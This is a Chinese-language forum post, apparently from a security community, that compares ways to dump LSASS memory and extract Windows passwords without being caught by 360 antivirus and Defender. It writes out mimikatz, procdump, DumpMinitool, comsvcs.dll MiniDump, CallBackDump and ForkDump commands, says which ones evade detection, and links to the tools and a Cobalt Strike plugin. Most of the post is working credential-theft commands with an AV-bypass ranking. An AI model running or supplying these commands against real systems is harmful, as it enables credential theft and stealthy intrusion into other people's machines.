测试环境:



虚拟机:Windows Server 2012 ,腾讯云 Windows Server 2019

均安装360和defender。

1. mimikatz

未做免杀处理

[AppleScript] 纯文本查看 复制代码 mimikatz.exe "sekurlsa::debug" "sekurlsa::logonPasswordsfull" >>1.txtexit

被360拦截







2. 白名单文件

procdump/sqldumper/createdump/DumpMinitool/AvDump/Dump64

虽然都有白名单,但都过不了行为检测。

以prodump和DumpMinitool为例

[AppleScript] 纯文本查看 复制代码 procdump-accepteula-malsass.exelsass.DMP

DumpMinitool.exe --file 1.txt --processId 980 --dumpType Full

但都会被360拦截



3. 任务管理器右键dump内存

此操作不会拦截

接下来mimikatz导入即可。

[AppleScript] 纯文本查看 复制代码 mimikatz.exe "sekurlsa::minidumplsass.DMP" "sekurlsa::logonPasswordsfull" exit



4. rundl132.dll

[AppleScript] 纯文本查看 复制代码 powershell-c "rundll32C:\windows\system32\comsvcs.dll, MiniDumppidC:\test\lsass.dmpfull"

rundl132.dll被拦截







5. CallBackDump

下载地址:https://github.com/seventeenman/CallBackDump

目前过360,defender等



使用命令:[AppleScript] 纯文本查看 复制代码 CallBackDump.exe to

再使用dumpXor.exe解密

[AppleScript] 纯文本查看 复制代码 dumpXor.exe VM21-6-8.log 1.bin



[AppleScript] 纯文本查看 复制代码 mimikatz.exe "sekurlsa::minidump 1.bin" "sekurlsa::logonPasswordsfull" >> 1.txtexit

360无感。





虚拟机核晶模式下导出失败。

CS插件地址:

https://github.com/0x3rhy/CallBackDump-CS



6. ForkDump

下载链接:https://github.com/D4stiny/ForkPlayground/releases/tag/1.0.0

使用方法:

[AppleScript] 纯文本查看 复制代码 ForkDump.exe[dump file name][target process Id]



[AppleScript] 纯文本查看 复制代码 mimikatz.exe "sekurlsa::minidumpfork.dmp" "sekurlsa::logonPasswordsfull" >> fork.txtexit

360无感。

虚拟机核晶模式导出成功。

360核晶实机测试

测试机器:Windows 10

Dump成功。

参考链接

https://www.t00ls.com/articles-66489.html

https://mp.weixin.qq.com/s/vABhX-ajrOa01cZIGWLIDg

https://mp.weixin.qq.com/s/67SghGobegFUC2td3az5qQ

https://www.ired.team/offensive-security/credential-access-and-credential-dumping/dumping-lsass-passwords-without-mimikatz-minidumpwritedump-av-signature-bypass

|